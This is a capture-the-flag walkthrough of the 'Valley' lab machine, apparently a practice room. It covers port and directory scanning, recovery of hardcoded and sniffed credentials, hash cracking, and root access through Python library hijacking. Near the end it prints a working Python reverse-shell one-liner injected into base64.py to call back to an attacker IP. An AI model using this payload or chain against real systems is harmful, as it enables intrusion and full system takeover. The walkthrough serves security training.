Valley
Can you find your way into the Valley?
✅ Reconnaissance

✅ Open Ports Scanning With Rustscan
We got the three ports open
80 - HTTP
22 - SSH
37370 - Unknown
now, lets run the NMAP scan over these to get more information
✅ Service Version Enumeration with NMAP
As you can see we have the port 37370 for FTP
✅ Webserver Enumeration

On visiting the website we got very a very poorly developed website :
on clicking on the buttons given on the sites it takes us to their destination pages . After doing some manual Enumeration , lets jump off to directory brute-forcing.
so , for that lets use Gobuster
✅ Gobuster for Directory Brute-forcing
The Command that we will be using for that is :
1
gobuster dir -u http://10.10.65.54/ -w /usr/share/seclists/Discovery/Web- Content/big.txt -x conf,config,txt,text,php -t 64

From the result , we do see certain directories , but not much after checking manually , so , lets try to run the directory brute-force to do recursive scanning
Our Command Would Be :
1
gobuster dir -u http://10.10.65.54/pricing -w /usr/share/seclists/Discovery/Web-Content/common.txt -x conf,config,txt,text,php - t 64

as you can see we got something new note.txt
This message gives us indictor that their could be something more potential information left off on the server , so lets continue with our recursive directory brute-forcing
1

gobuster dir -u http://10.10.65.54/static -w /usr/share/seclists/Discovery/Web- Content/common.txt -x conf,config,txt,text,php -t 50

We got several directory , which are basically pointing us to an image , but 00 stands out from other , because its not there on the gallery page !! , where static images are shown , so , lets check it out !
ok , so we got some information from there !!
possible username : valleyDev possible endpoint : /dev1243224123123

lets try to visit the newly discovered endpoint !
as you can see we got a new login page !!

after giving some basic default credential and trying for sql injection and other vulnerability , lets try to check up for source code review !
as you can see its using certain JS file , lets review them also ! from the dev.js file we got something very confidential :
the site is using the client side authentication whose username and password is : siemDev & california
so , after logging in we got this :

its says stop reusing credentials , means there are possibility that these credential are used somewhere , so , we have two possible options
- SSH
- FTP
lets try these credential first on FTP
✅ FTP Credential Based Logging
and we got a successful login :

on logging in , lets discover what is there on this FTP server :

we got three files , seems like a packet capture files !! lets download these file with mget
now that we have the files , lets analyze them with Wireshark !
✅ File analysis with Wireshark

after doing analysis on the all the file , the file siemHTTP2.pcapng seems little interesting
we have the one more credential :
username : valleyDev password : ph0t0s1234
now , that we have a new credential , lets try to use these credential over SSH
✅ Initial Foothold
✅ SSH to machine with Credential
and yes , we are now able to access the machine !!
✅ Privilege Escalation

After doing some basic recon form privilege escalation , lets try to use linpeas . first download it on victim box and give necessary permission to it.

now , lets execute it , after executing we find some things different than usual :

lets first try to see what is there in /photos since it is there in the main root directory

lets view the script :
so , basically the script is encrypting the .jpg file in current directory to /PhotoVault directory.
now one possible way for escalating our privileges would be to modify the file , but we don’t have necessary privileges

but before that , lets check if the script is running in crontab
and yes , its running in every one minute
✅ Python Library HIJACKING
since we don’t have permission to write to the encryption script , but the script is importing the base64 library of python using command import base64 , we can hijack that
we can write a base64.py file there , but directory is not writeable by us.
we can hijack the original file , if we have necessary privilege, lets check out
but , we are in valleyDev Groups !!
DEAD_END :(
✅ Other Privesc Vector

we got one unusual binary in /home directory valleyAuthenticator , after trying certain username and password we found and also some default credential , we get wrong username or password.
In this case , lets try to reverse engineer the binary on our attacking machine !! first we need to download it , we can download it using SCP
1
scp valleyDev@10.10.128.45:/home/valleyAuthenticator .

after we have download , first lets analyze it with string , we can get something here !!

and as you can see , we got some wired looking maybe MD5 hash (length=32=MD5) lets try to crack it online , we can use cassation !!
and as , you can see , we got the some credential !!
since we got the credential for valley , lets login to that shell !!

and now we are in valley user , which basically belongs to valleyAdmin group !
now, since we are part of valleyAdmin group we can change the base64.py file , for python library hijacking

lets open the file /usr/lib/python3.8/base64.py and add this payload of reverse-shell to file
1
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.17.0.110",1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")

and keep your nc listener ready : nc -lvp 1337
now , wait for the cronjob to complete in one minute !
and we got a connection !!